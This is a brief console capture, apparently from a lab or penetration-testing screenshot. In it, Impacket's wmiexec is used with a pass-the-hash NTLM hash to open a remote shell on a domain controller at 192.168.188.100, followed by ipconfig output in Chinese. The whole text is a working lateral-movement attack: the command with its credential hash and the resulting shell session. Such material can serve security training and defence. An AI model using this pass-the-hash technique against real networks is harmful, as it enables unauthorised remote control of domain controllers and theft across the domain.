 C:\Users\yutaowin10\Desktop\Tool\impacket-examples-windows>wmiexec.exe -hashes :520126a03f5d5a8d836f1c4f34ede7ce ghost/dc@192.168.188.100
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv2.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::e491:b0c1:9db7:20ab%10
IPv4 地址 . . . . . . . . . . . . : 192.168.188.100
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.188.2
隧道适配器 本地连接*:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\>